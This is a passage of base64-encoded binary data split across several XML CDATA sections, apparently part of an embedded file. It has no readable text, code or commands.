bHEKThso9Qmfo9TPS0G3ZatoUEPLRuhCQVRdkzZyqBbK2l6WHJ2pGSDrtQYBtUDkuQ54E2nxlfgx
WAXHtT8XLnE+XY3FvQp1h79G0cfpb9aoHJlrDLjnnsNB+BK1L0l23hKywNbd3fKlTA==
	]]>
	<![CDATA[
	U5S5S6t7YE1HmEUXijhZ24gW8ccb+kPSo7HBKu677EACwdfx3OL11ONyut7jZ3+JvNIROiokEG3E
Bwiq5nfHwdVTGNrAE8GJDorxDCifdpjTjl8F+vvqca4eW+WHEBItasHGwPuOWTzZ7QJYFFLmUpQy
a4VwrAKUMhh+qmOb8Jk5iGmQxXXVenqOtfN73o4KaYX7cCx0SJ0Xtjp5c29wsZgdyPqNK5aSlays
lJIqxhdFU6i/slHze56rYbc5b5CjKiXM4To9FwvJZfrnNEEPxXYV0NkV47zm9Ez97RZP8RaOcdzl
hXRjHKFbZIxHDudzzgiP51NPk9MDhbSDc5b9mvEdjEln7sE8xmEscOSlv8wkrV6Tt97s88ocCpSo
PQIyAIPZpSJFuEqKV/68XEZRXYg1V7up6FLAnJXwjS2j4Tt6PzBX5JLmmimHjjW2goduwB6mhgFx
uYx7oitDXEAlUZL41qO4li9gRokvsG+tvIDN+WK3XpcYcHitqiM6tUnNPYxppuiRkcGAmXL300OE
RTjZXBs9rMQAfTPeltXOHbNbCk+MKPc9tczJnsMRGtC8vsO8V/EEtUeKBs9lNhzbWomFprFuc/x6
iOTIU9Z5w4E3OssV+FairZmZVkd4nt0xZz+eKJL7LNaw/qdy0lUI9skF8fmdg6Wb72PbmNYSyWwJ
3c51INhF9CDwHKsV0NcshxzQ7BE/uE6FLKTaXadiK8s03n/W+ISBWKuQxGAO5hzc1hR8hqs9uDp+
B9ZvxEdD2E6a0e9g9/sTSkTkSARWxmAs15MD4wmjlavl2JGpl3HklN7K1Zp7BL5TaSEroSKHNCPX
cx2ia1e7ogEDHjzRgERINjStbLgLOBMJSmfs+ajvoHhdRbfxAmzeWU1KU5k7xLmBYQvqpCzSCclz
uvaXquZLbL3U1SaWUr7/mo/KfL+lacqso2ggIXm1A2Vrdghp7hXi0AijtLcPINdItysWC15sRJgn
u8S6RF2zw5AbeFxBHZg9mIvtYVp/fpVUjzjZVouicK71/UkpfKfnwzOXd/FRmDmbsCe5w+U3ppOt
i491hLN6Z7SiwxmxcRIQyU9qETGyxOF2/SJac8ZCKAbeNm8h6ZGIajzRQbo9JmWrkKo7519nWzSu
PN/HnZbEV7DArNSIrG/SsOdAmJF1m41umBjSDaUDPeRpYxKexioba9bTFKoZV4/c7JFzLIGHMm7W
zlvcTTequehWV2mW6j0eYgZKzoWBlHO5VlkZYX+0AyTI/EqnP3knt2KH+EpZq7b14yxExvyYOQ2c
FnC41qbgLvOVytrDEruxGKmt55eyU75RRkbYDBJUMWLHCPVVAaF9K37ZhzuqKm+Ikj1D2WTbyKm6
eybYS1YAPiq/ktGpHtu4OR0M0V+ERHkMuRI179tMXx4evUTppysECW4FsR6LT+RMhBR49Ju7qLzK
1TJFCvPIisB4HpaQlPVd3uMySVn2JbM1OR4RxcIhFYk25vOn2i+iTxnVQlrvjx6ZOjbjmSzhs8vN
OEasQ+ZUs3dyVqQmjyMIgV7VYWTeQ1UIcI6wMD1KiuO0YtwjLJT/fOT0LcrKEpToVsHjP4+V0Mqm
q7BVX1FWDRi53evcxJGpgUWlpfyRelSq1ShpBjOoWrit6Au3UHYflHBBKa4ocR1EKiOugJE4b29P
kpKXa9nqnkBFjYtZ8i8U3ZJqySG1QefJ+1HY2SP2BI0I1BLjEGuqyHp2SETjrGo3RUa9hbE6vS4f
7mNtIbGjP+NEmQmxtOsWBh2r5kE75ThHR6XKDHpfYT4I02y+SjWhyl2mDAlrByoVsaBJllWV0+py
dB9EPrC3RRVhWUphb4gmRTXXWHiD+RXynqBIWetn3uc2Oaell0yhl6ysHPymmsqgqse3M/a0A8+N
2aOENvyjR+xpMR4iZhT50h+6oSaJinYiHSuH4GQ0l17D5ASFBL4FL6Aryn6LclMm8F0Peq5XG5vZ
EKHF4ppCpRT6dksiazPkEBoYxXfK7y57VErAqyTUEhX67D3RTL389LHVZNNUEQ1b13usklWqO/K1
VP1ZKX3NvX8fSLE9NWdV+UmYAfj4qFm/819Q+1RrzAdY1Ro2Y6oB533s5ROYHvo0SkYVeCzhBZYt
Ua+kKPyzYQUdcmz452SUPbGv918sK0KOob8+RVXan98N8LGI3CJSKJvqu1uPZStPkt31+9rwzfEZ
/UPY37Mto+bz4kwhYZz9u2HdUnmJMcl4ph/fr9Ug0ofDbCV3flFGcVLmNn7ooYQR5bHFgG9370e3
sjYSdVnti/Rzaiir8kut1JznLvWddcU9KiYYrzJfCl/OaL3MqGhqyuvSqOBSHCU6gGqhQ83LISJu
PbCjqA3rteq8ruH4uj8g3G+vEBmwa7H+ZSzrg/l+zsseJ4uN2aP584zl7FMpSjry6nFGj1f9yoC5
rl0GeKAzullfgiiuhIJzuAeec5Ue9TjnHroqWDaIRLaHLpJtYSjtQhed5jR1U6vV/bINncvIY4wQ
xUS6+ih6oUaPI3pciESq1qZKt8c1ouKvKJEuJo6jUH4T/2gluEmr4hRudVBFrlSPKGiMuuxiuCPK
4JWnzm1qKlE8GCr5sgZ2LXChP19Ekuvro6I8LK2ynwvftfiE8ALBxyk+oDPz8HZZHR0pILq8sooJ
OQVmb05h18JRFs91YZgpsrLRtWtSz7pHfVfVmFhJh5q4OQT1pYh18mI57t0tHPj+FXCO46mt0vSU
FSxRQ3aThuKrWqpGSY8icyI0PJclklH08CGrRH40v8jLol+Pl/0Vjkh2201JY16ciYRCKMVHJUsJ
KRNYGs1DsfOcFL0ljpBxVGW3UcBx5fiolLeqrC+H69mNuqDoVkPkZtXnwtt4ClZ1zYWiDyIdsF5A
lKbEoeZV5pLCGGGn0KN+GOV/Cm1+SCTQg6VQb1vEgyBPGECJ1C3VZCnuPB9HwGTIT+Ya2OxVX7Yo
6+e5tbKUNi8MlofpKcfM0VfGAL6zTIkca/TZ4YgLhj2WV6L1oB0gi8N/qrwITV6XM65LvcK/ygIA
gk8ayiD8cw7Fbq6sA7HWtxr/CvXApQ0F28alPqgbhkZr4mGGSHEsv6tL0hfqmhrvz7FA6BZ7kd4R
5DK/lMLSn87Bizx71Pqax8sqAiSSwq9PsFKQMqYKIyqO1drP5XGzANUNLSXxgDrP1+T68Xr8KErM
65KYS5Co4fZEnbQyeMrUvM3Iz5a6gOcI+iiLskbyin0t+tZj6VsePdZsi/0ow/ERwYfvA12L5ldZ
qdSAI7r5EZtZw3An8g8pCqnlM9bXOkF4Brr4K8cNFrC3NJfQLYpsXXchNZbynmIrZwNbJkyo2xG3
sNu42ePsbwsRxTQwJg7vbzS9I6o8rXTicUvBELd8a/ZoEVjMsVqu3CFiTvJCuEKU2xrVi3w8UShC
GG1ZtgUL/VgOBjnKFMiqjRZC7iBwfzacJcinc0Lsx73m+aHbFYZO1kzkiIFa6VOobcltacXYNcEs
PMJ4wZg9mAD9FrU6Z7pDPTK2rQKjLc4Tc2t63iysbt1hr5ESIIyQjOHAJ5L2FLVoVEmSEL6950rt
24oxhEM96gF26F2nw1vtgqqpXeFy0rUGqcuzSGVUGP9dPFD0uNhozR4pHADbq3DplBLLTnc+XEa7
zxUnUNvWwo8BtgA9uvW3qLtY/xIdbLF5dNqkg8VEJ7DW+/hnqA9J/58tPKoMLCLfu1aEE7kJMbtD
KRxyRAw9kCNGNDutZzixSGsqDd0jN4syrtfPoT0OZYFW81ERUr0AOsOQtnA8V2+GwQOrIhPLKe6k
OYW3torngnJFke29ITxXvSY4Sev7RTugG5+r3hKHcUtc4FLJHsu35C6fyl4QXOgkM1dRtS4dYzlD
x7gjo8RyjPzB+LzW/VkjxoOKZb6upxMixRxyytbW9yhG6DCYPUKlaOyvWWC8v8ixEkRF61Qup2N3
4xdMkTSzjmA+/cMJEUXREZmk/3rA4U87OBGGez9a0rF3RCeMF+AcDYq0inlrUUwyFxn4HISfHH46
8+k+1f0TEtRyYf01b5GEc921/ei0qtuedMcf5eFKp/QHCR3SH0008Pu0QMYhdTlS280wGMii015h
tYF/lDCVHltWBELWj1vQzjpxC7rQP+o/kxBvfPfYaRuhhYVO60CG5Cqq5StCoufJlnxebB1cKbgD
ecHXHRG8j8d39FRX6YnTp4Za9/rdoImJWOWpsamOrcOci9TDfSWr2rlyWnNVz5FPwSaktcmHxr4o
zE7mhm/c6j96RbQZWkeNYkRlbHPVKaOTHj2ubw9niLr0UQQ7QthTQi7GToWcBz1CsXwI/3r7KH2x
DphcYRlnOdN8hI/1SZIO2dlcZ8S9ViVAAlNtD8u5cb0xqUSP4Kwl5Ckv+ZIbAQKOWnGKXlCRv1zK
WFTEGFnc/gLwMCA1H/SjRKxo+bNkjXStZNVlZj6ZRIr/dA/Hz0Ac2+ZubW2U48ZYxVw+r1WPCrVV
nlvhnBpmtfoTFbYWApIwrH+Gt9xeg8BHt7FW54WdQcRrr7CvSrqdW0htGGGeyhhh96XpIj5IQrgt
tWbyKOHAtz+qhSbwJCz/jfDTBI0NOiZo6VofZX1zQZMVJmihviFPsYoAo9qhsL3c8ySbRA9ElivU
7zGSz2UOazBNf5px8CL4C4NUtS/xDCrnwG63GMMK7fL61okp515m9MAGHpFJYvd3mYgr6+0DyJvT
ncpW9TM5dARLE3REWIrb2CG0Mr68Wd4cl/mhOS8w54FsMWbLF17ZlpiXuxvnkLhH6Th7+VAoWNo5
ty1HmCkzQ25B1iHszRfJoZDDcUxJRxTQFE3dSrgHON1C8Q5hQqw54IudwacLmCd1fUd/+4Ar+HY6
fQHKM5iJYuGKAKwVZZY3ITNsOCrHNLNCr2zZwr8gWJizw+u+0kJsBB6vR3WUCS5UIcP0XjZ3bAdD
RCz6HTa7EFoPu39R/DodtudjNALwZ+6dQLMha9y8cZiZu5eKYQk/XdTYz0ES9/zwd6I2+yDMvQph
rE6izOD2MCf8VlHmkOp1y5FvfBzcL8Nnc2rykWurFIIweVv+pcT+8jmsV7jJeczd25hApGuPeyY8
KMoQ7YVLqpaAOZ/C2Olh1UmrxxEOrAasK/mJvA5xvgWcEJHROpjt46a06mH+wiU+gDQRIakjlkAL
jd5woDnjE5T7WROC2J8lcdx/qHHq66MsiauYdhLO5UE6oq7Bxwb7oFBlzB/dVd1SYxJZ1m8EpyfM
Vep85kkkWbF/F7Nw/BQRzHT2QPJGkRXZqRHh9ssioRQpPSp3zogam6eolh8HK1hjBYCfR3qLhYuf
pBXxMd4yXQ+mJa6q5BVEFJe1/QDLmMKlSX0OBWi9xRgfuEoUndtTg25sP+iWLOwp69cgU3atU2Ws
qWreokQsVgdAvHqUI1v6UylOu1YPyyaYpvqOzgVIy/IJWZPzBrgi8q1RBTfnsYpNLA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
